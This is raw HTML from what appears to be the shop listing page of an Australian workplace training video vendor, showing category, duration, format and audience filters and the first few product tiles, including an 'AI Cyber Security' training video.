	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-24 wpc-term-id-52" id="wpc-term-taxonomy-product_cat-52"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-mental-health/" id="wpc-checkbox-taxonomy-product_cat-52" />
<label for="wpc-checkbox-taxonomy-product_cat-52">Mental Health Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-34 wpc-term-id-81" id="wpc-term-taxonomy-product_cat-81"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-office-corporate/" id="wpc-checkbox-taxonomy-product_cat-81" />
<label for="wpc-checkbox-taxonomy-product_cat-81">Office &amp; Corporate Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-12 wpc-term-id-38" id="wpc-term-taxonomy-product_cat-38"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-office-safety/" id="wpc-checkbox-taxonomy-product_cat-38" />
<label for="wpc-checkbox-taxonomy-product_cat-38">Office Safety Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-12 wpc-term-id-116" id="wpc-term-taxonomy-product_cat-116"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-outdoor-specific-hazards/" id="wpc-checkbox-taxonomy-product_cat-116" />
<label for="wpc-checkbox-taxonomy-product_cat-116">Outdoor Specific Hazards Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-5 wpc-term-id-118" id="wpc-term-taxonomy-product_cat-118"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-ppe/" id="wpc-checkbox-taxonomy-product_cat-118" />
<label for="wpc-checkbox-taxonomy-product_cat-118">PPE Safety Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-32 wpc-term-id-87" id="wpc-term-taxonomy-product_cat-87"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-professional-development/" id="wpc-checkbox-taxonomy-product_cat-87" />
<label for="wpc-checkbox-taxonomy-product_cat-87">Professional Development Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-3 wpc-term-id-54" id="wpc-term-taxonomy-product_cat-54"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-remote-working/" id="wpc-checkbox-taxonomy-product_cat-54" />
<label for="wpc-checkbox-taxonomy-product_cat-54">Remote Working Video Training
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-12 wpc-term-id-119" id="wpc-term-taxonomy-product_cat-119"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-risk-assessment/" id="wpc-checkbox-taxonomy-product_cat-119" />
<label for="wpc-checkbox-taxonomy-product_cat-119">Risk Assessment Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-9 wpc-term-id-99" id="wpc-term-taxonomy-product_cat-99"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-safety-management/" id="wpc-checkbox-taxonomy-product_cat-99" />
<label for="wpc-checkbox-taxonomy-product_cat-99">Safety Management Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-15 wpc-term-id-90" id="wpc-term-taxonomy-product_cat-90"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-sales/" id="wpc-checkbox-taxonomy-product_cat-90" />
<label for="wpc-checkbox-taxonomy-product_cat-90">Sales Video Training
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-6 wpc-term-id-100" id="wpc-term-taxonomy-product_cat-100"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-sexual-harassment/" id="wpc-checkbox-taxonomy-product_cat-100" />
<label for="wpc-checkbox-taxonomy-product_cat-100">Sexual Harassment Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-2 wpc-term-id-120" id="wpc-term-taxonomy-product_cat-120"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-sharps-safety/" id="wpc-checkbox-taxonomy-product_cat-120" />
<label for="wpc-checkbox-taxonomy-product_cat-120">Sharps Safety Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-3 wpc-term-id-88" id="wpc-term-taxonomy-product_cat-88"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-teamwork/" id="wpc-checkbox-taxonomy-product_cat-88" />
<label for="wpc-checkbox-taxonomy-product_cat-88">Teamwork Video Training
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-18 wpc-term-id-55" id="wpc-term-taxonomy-product_cat-55"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-telephone-skills/" id="wpc-checkbox-taxonomy-product_cat-55" />
<label for="wpc-checkbox-taxonomy-product_cat-55">Telephone Skills Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-44 wpc-term-id-121" id="wpc-term-taxonomy-product_cat-121"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-toolbox-videos/" id="wpc-checkbox-taxonomy-product_cat-121" />
<label for="wpc-checkbox-taxonomy-product_cat-121">Toolbox Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-4 wpc-term-id-101" id="wpc-term-taxonomy-product_cat-101"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-visitors-contractors-information/" id="wpc-checkbox-taxonomy-product_cat-101" />
<label for="wpc-checkbox-taxonomy-product_cat-101">Visitors &amp; Contractors Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-74 wpc-term-id-72" id="wpc-term-taxonomy-product_cat-72"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-compliance/" id="wpc-checkbox-taxonomy-product_cat-72" />
<label for="wpc-checkbox-taxonomy-product_cat-72">﻿Compliance
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-238 wpc-term-id-73" id="wpc-term-taxonomy-product_cat-73"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-health-and-safety/" id="wpc-checkbox-taxonomy-product_cat-73" />
<label for="wpc-checkbox-taxonomy-product_cat-73">﻿Health and Safety
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-29 wpc-term-id-74" id="wpc-term-taxonomy-product_cat-74"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-management-leadership/" id="wpc-checkbox-taxonomy-product_cat-74" />
<label for="wpc-checkbox-taxonomy-product_cat-74">﻿Management &amp; Leadership
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-30 wpc-term-id-82" id="wpc-term-taxonomy-product_cat-82"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-outdoor-worker-sector-specific/" id="wpc-checkbox-taxonomy-product_cat-82" />
<label for="wpc-checkbox-taxonomy-product_cat-82">﻿Outdoor Worker
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-20 wpc-term-id-83" id="wpc-term-taxonomy-product_cat-83"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-retail-sector-specific/" id="wpc-checkbox-taxonomy-product_cat-83" />
<label for="wpc-checkbox-taxonomy-product_cat-83">﻿Retail
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-117 wpc-term-id-75" id="wpc-term-taxonomy-product_cat-75"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-sector-specific/" id="wpc-checkbox-taxonomy-product_cat-75" />
<label for="wpc-checkbox-taxonomy-product_cat-75">﻿Sector Specific
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-4 wpc-term-id-89" id="wpc-term-taxonomy-product_cat-89"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-time-management/" id="wpc-checkbox-taxonomy-product_cat-89" />
<label for="wpc-checkbox-taxonomy-product_cat-89">﻿Time Management
</label>
</div>
</li>
      </ul>
    </div>
</div><div class="wpc-filters-section wpc-filters-section-2084 wpc-filter-video_approx_duration wpc-filter-post_meta wpc-filter-layout-checkboxes" data-fid="2084" dd>
        <div class="wpc-filter-header">
        <div class="widget-title wpc-filter-title">
            Duration        </div>
    </div>
        <div class="wpc-filter-content wpc-filter-video_approx_duration">
            <ul class="wpc-filters-ul-list wpc-filters-checkboxes">	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-5 wpc-term-id-3" id="wpc-term-post_meta-video_approx_duration-3"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/vd-1-to-2-mins/" id="wpc-checkbox-post_meta-video_approx_duration-3" />
<label for="wpc-checkbox-post_meta-video_approx_duration-3">1 to 2 Mins
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-192 wpc-term-id-26" id="wpc-term-post_meta-video_approx_duration-26"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/vd-2-to-6-mins/" id="wpc-checkbox-post_meta-video_approx_duration-26" />
<label for="wpc-checkbox-post_meta-video_approx_duration-26">2 to 6 Mins
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-29 wpc-term-id-4" id="wpc-term-post_meta-video_approx_duration-4"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/vd-6-to-10-mins/" id="wpc-checkbox-post_meta-video_approx_duration-4" />
<label for="wpc-checkbox-post_meta-video_approx_duration-4">6 to 10 Mins
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-39 wpc-term-id-6" id="wpc-term-post_meta-video_approx_duration-6"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/vd-over-10-mins/" id="wpc-checkbox-post_meta-video_approx_duration-6" />
<label for="wpc-checkbox-post_meta-video_approx_duration-6">Over 10 mins
</label>
</div>
</li>
      </ul>
    </div>
</div><div class="wpc-filters-section wpc-filters-section-2085 wpc-filter-delivery_format wpc-filter-post_meta wpc-filter-layout-checkboxes" data-fid="2085" dd>
        <div class="wpc-filter-header">
        <div class="widget-title wpc-filter-title">
            Delivery Format        </div>
    </div>
        <div class="wpc-filter-content wpc-filter-delivery_format">
            <ul class="wpc-filters-ul-list wpc-filters-checkboxes">	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-424 wpc-term-id-3" id="wpc-term-post_meta-delivery_format-3"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/df-dvd/" id="wpc-checkbox-post_meta-delivery_format-3" />
<label for="wpc-checkbox-post_meta-delivery_format-3">DVD
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-255 wpc-term-id-7" id="wpc-term-post_meta-delivery_format-7"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/df-e-learning/" id="wpc-checkbox-post_meta-delivery_format-7" />
<label for="wpc-checkbox-post_meta-delivery_format-7">eLearning
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-423 wpc-term-id-4" id="wpc-term-post_meta-delivery_format-4"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/df-video-digital/" id="wpc-checkbox-post_meta-delivery_format-4" />
<label for="wpc-checkbox-post_meta-delivery_format-4">Video-digital
</label>
</div>
</li>
      </ul>
    </div>
</div><div class="wpc-filters-section wpc-filters-section-2086 wpc-filter-target_audience wpc-filter-post_meta wpc-filter-layout-checkboxes" data-fid="2086" dd>
        <div class="wpc-filter-header">
        <div class="widget-title wpc-filter-title">
            Target Audience        </div>
    </div>
        <div class="wpc-filter-content wpc-filter-target_audience">
            <ul class="wpc-filters-ul-list wpc-filters-checkboxes">	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-32 wpc-term-id-449" id="wpc-term-post_meta-target_audience-449"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/ta-aged-care-workers/" id="wpc-checkbox-post_meta-target_audience-449" />
<label for="wpc-checkbox-post_meta-target_audience-449">Aged-care-workers
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-17 wpc-term-id-243" id="wpc-term-post_meta-target_audience-243"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/ta-all-staff/" id="wpc-checkbox-post_meta-target_audience-243" />
<label for="wpc-checkbox-post_meta-target_audience-243">All-staff
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-53 wpc-term-id-3" id="wpc-term-post_meta-target_audience-3"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/ta-health-care-workers/" id="wpc-checkbox-post_meta-target_audience-3" />
<label for="wpc-checkbox-post_meta-target_audience-3">Health-care-workers
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-51 wpc-term-id-71" id="wpc-term-post_meta-target_audience-71"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/ta-hospitality/" id="wpc-checkbox-post_meta-target_audience-71" />
<label for="wpc-checkbox-post_meta-target_audience-71">Hospitality
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-82 wpc-term-id-113" id="wpc-term-post_meta-target_audience-113"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/ta-management/" id="wpc-checkbox-post_meta-target_audience-113" />
<label for="wpc-checkbox-post_meta-target_audience-113">Management
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-116 wpc-term-id-7" id="wpc-term-post_meta-target_audience-7"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/ta-manufacturing/" id="wpc-checkbox-post_meta-target_audience-7" />
<label for="wpc-checkbox-post_meta-target_audience-7">Manufacturing
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-143 wpc-term-id-6" id="wpc-term-post_meta-target_audience-6"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/ta-office-staff/" id="wpc-checkbox-post_meta-target_audience-6" />
<label for="wpc-checkbox-post_meta-target_audience-6">Office Staff
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-125 wpc-term-id-15" id="wpc-term-post_meta-target_audience-15"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/ta-outdoor-workers/" id="wpc-checkbox-post_meta-target_audience-15" />
<label for="wpc-checkbox-post_meta-target_audience-15">Outdoor-workers
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-41 wpc-term-id-285" id="wpc-term-post_meta-target_audience-285"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/ta-retail-workers/" id="wpc-checkbox-post_meta-target_audience-285" />
<label for="wpc-checkbox-post_meta-target_audience-285">Retail-workers
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-109 wpc-term-id-8" id="wpc-term-post_meta-target_audience-8"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/ta-warehouse/" id="wpc-checkbox-post_meta-target_audience-8" />
<label for="wpc-checkbox-post_meta-target_audience-8">Warehouse
</label>
</div>
</li>
      </ul>
    </div>
</div><div class="wpc-filters-section wpc-filters-section-4483 wpc-filter-product_tag wpc-filter-taxonomy wpc-filter-layout-checkboxes" data-fid="4483" dd>
        <div class="wpc-filter-header">
        <div class="widget-title wpc-filter-title">
            Exclusive        </div>
    </div>
        <div class="wpc-filter-content wpc-filter-product_tag">
            <ul class="wpc-filters-ul-list wpc-filters-checkboxes">	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-59 wpc-term-id-63" id="wpc-term-taxonomy-product_tag-63"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pt-latest-releases/" id="wpc-checkbox-taxonomy-product_tag-63" />
<label for="wpc-checkbox-taxonomy-product_tag-63">Latest Releases
</label>
</div>
</li>
      </ul>
    </div>
</div></div>
</div>
<div class="wpc-filters-widget-controls-container">
                <div class="wpc-filters-widget-controls-wrapper"><div class="wpc-filters-widget-controls-item wpc-filters-widget-controls-one">
    <a class="wpc-filters-apply-button wpc-posts-loaded" href="https://channel1.com.au/shop/">Show <span class="wpc-filters-found-posts-wrapper">(<span class="wpc-filters-found-posts">434</span>)</span></a>
</div>
<div class="wpc-filters-widget-controls-item wpc-filters-widget-controls-two">
    <a class="wpc-filters-close-button" href="https://channel1.com.au/shop/">Cancel    </a>
</div>
                </div></div></div>
</div>
<style type="text/css">
@media screen and (max-width: 768px) {
    .wpc_show_bottom_widget .wpc-filters-widget-controls-container,
    .wpc_show_bottom_widget .wpc-filters-widget-top-container,
    .wpc_show_open_close_button .wpc-filters-open-button-container,
    .wpc_show_bottom_widget .wpc-filters-open-button-container{
            display: block;
    }
}
</style>
</div>
</div>                        </div>
                        <div class="mobilefilter_box hide-in-desktop">
                            <a href="javascript:void(0);" class="m_filtertrigger  cate_title"><span>Filters <i
                                            class="fa fa-angle-down" aria-hidden="true"></i> </span></a>
                            <a href="javascript:void(0);" class="enq_sortby_open btn_dark">
                                <span>Sort By <i class="fa fa-angle-down" aria-hidden="true"></i></span></a>
                        </div>
                    </div>
					
                    <div class="product-wrapper cor_training">
                                                    <div class="product-top-header">
                                <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	<label>Showing:</label> 1&ndash;12 of 434 results</p>
<div class="inline-input"><label>Sort By:</label>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default Sorting</option>
					<option value="popularity" >Relevance</option>
					<option value="date" >Newest</option>
					<option value="title" >Product Name (A-Z)</option>
					<option value="title-desc" >Product Name (Z-A)</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://channel1.com.au/shop/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://channel1.com.au/shop/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 36" class="page-numbers" href="https://channel1.com.au/shop/page/36/">36</a></li>
	<li><a aria-label="Page 37" class="page-numbers" href="https://channel1.com.au/shop/page/37/">37</a></li>
	<li><a class="next page-numbers" href="https://channel1.com.au/shop/page/2/"><img width="13" height="12" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-page-next.png" class="" alt="next" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/09/arrow-page-next.png 13w, https://channel1.com.au/wp-content/uploads/2021/09/arrow-page-next-303x255.png 303w" sizes="(max-width: 13px) 100vw, 13px" /></a></li>
</ul>
</nav>
</div>
                            </div>
                            <ul class="products columns-3">
<li class="product type-product post-10583 status-publish first instock product_cat-data-compliance-information-security product_cat-latest-releases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-img"><img width="320" height="200" src="https://channel1.com.au/wp-content/uploads/2025/08/151b_img1-320x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AI cyber security training video" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2025/08/151b_img1-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2025/08/151b_img1-661x411.jpg 661w" sizes="(max-width: 320px) 100vw, 320px" /><a href="https://channel1.com.au/product/ai-cyber-security/">
                <div class="img-overlay">
					<span class="video-popup">
						<img width="62" height="62" src="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png" class="" alt="anchor-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png 62w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-150x150.png 150w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-300x300.png 300w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1024x1024.png 1024w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1536x1536.png 1536w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-2048x2048.png 2048w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-87x88.png 87w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-100x100.png 100w" sizes="(max-width: 62px) 100vw, 62px" />
					</span>
				</div>
              </a></div><a href="https://channel1.com.au/product/ai-cyber-security/">
				<div class="pro-heading">
					<h2 class="woocommerce-loop-product__title">AI Cyber Security</h2><span class="arrow"><img width="24" height="24" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-01.png" class="" alt="arrow-01" decoding="async" /></span>
				</div>
			   </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10583" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10583,&quot;item_id&quot;:10583,&quot;item_name&quot;:&quot;AI Cyber Security&quot;,&quot;sku&quot;:&quot;151b&quot;,&quot;price&quot;:95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Data Compliance &amp; Information Security Training Videos&quot;,&quot;id&quot;:10583,&quot;productlink&quot;:&quot;https:\/\/channel1.com.au\/product\/ai-cyber-security\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-1156 status-publish instock product_cat-professional-development has-post-thumbnail taxable shipping-taxable purchasable product-type-bundle">
	<div class="product-img"><img width="320" height="200" src="https://channel1.com.au/wp-content/uploads/2021/10/89_img1-320x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Motivation Drive Series" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/10/89_img1-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2021/10/89_img1-661x411.jpg 661w" sizes="(max-width: 320px) 100vw, 320px" /><span class="absicon"><img width="35" height="35" src="https://channel1.com.au/wp-content/uploads/2021/09/cd-icon-lg.png" class="" alt="cd-icon-lg" decoding="async" /></span><a href="https://channel1.com.au/product/motivation-drive/">
                <div class="img-overlay">
					<span class="video-popup">
						<img width="62" height="62" src="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png" class="" alt="anchor-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png 62w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-150x150.png 150w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-300x300.png 300w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1024x1024.png 1024w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1536x1536.png 1536w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-2048x2048.png 2048w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-87x88.png 87w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-100x100.png 100w" sizes="(max-width: 62px) 100vw, 62px" />
					</span>
				</div>
              </a></div><a href="https://channel1.com.au/product/motivation-drive/">
				<div class="pro-heading">
					<h2 class="woocommerce-loop-product__title">Motivation Drive Series</h2><div class="sub-title">7 Titles in the series</div><span class="arrow"><img width="24" height="24" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-01.png" class="" alt="arrow-01" decoding="async" /></span>
				</div>
			   </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1156" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1156,&quot;item_id&quot;:1156,&quot;item_name&quot;:&quot;Motivation Drive Series&quot;,&quot;sku&quot;:&quot;89&quot;,&quot;price&quot;:495,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Professional Development Training Videos&quot;,&quot;id&quot;:1156,&quot;productlink&quot;:&quot;https:\/\/channel1.com.au\/product\/motivation-drive\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;bundle&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-9488 status-publish last instock product_cat-latest-releases product_cat-office-corporate product_cat-professional-development has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="product-img"><img width="320" height="200" src="https://channel1.com.au/wp-content/uploads/2025/04/161-Personal-Develpment-Bundle-320x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Personal Development Training Videos" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2025/04/161-Personal-Develpment-Bundle-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2025/04/161-Personal-Develpment-Bundle-661x411.jpg 661w" sizes="(max-width: 320px) 100vw, 320px" /><span class="absicon"><img width="35" height="35" src="https://channel1.com.au/wp-content/uploads/2021/09/cd-icon-lg.png" class="" alt="cd-icon-lg" decoding="async" /></span><a href="https://channel1.com.au/product/personal-development-series/">
                <div class="img-overlay">
					<span class="video-popup">
						<img width="62" height="62" src="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png" class="" alt="anchor-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png 62w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-150x150.png 150w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-300x300.png 300w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1024x1024.png 1024w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1536x1536.png 1536w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-2048x2048.png 2048w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-87x88.png 87w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-100x100.png 100w" sizes="(max-width: 62px) 100vw, 62px" />
					</span>
				</div>
              </a></div><a href="https://channel1.com.au/product/personal-development-series/">
				<div class="pro-heading">
					<h2 class="woocommerce-loop-product__title">Personal Development Series</h2><div class="sub-title">14 Titles in the series</div><span class="arrow"><img width="24" height="24" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-01.png" class="" alt="arrow-01" decoding="async" /></span>
				</div>
			   </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9488" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9488,&quot;item_id&quot;:9488,&quot;item_name&quot;:&quot;Personal Development Series&quot;,&quot;sku&quot;:&quot;161&quot;,&quot;price&quot;:1795,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Professional Development Training Videos&quot;,&quot;id&quot;:9488,&quot;productlink&quot;:&quot;https:\/\/channel1.com.au\/product\/personal-development-series\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;bundle&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-1134 status-publish first instock product_cat-professional-development has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-img"><img width="320" height="200" src="https://channel1.com.au/wp-content/uploads/2021/10/89f_img1-320x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="4 Years From Now" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/10/89f_img1-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2021/10/89f_img1-661x411.jpg 661w" sizes="(max-width: 320px) 100vw, 320px" /><a href="https://channel1.com.au/product/4-years-from-now/">
                <div class="img-overlay">
					<span class="video-popup">
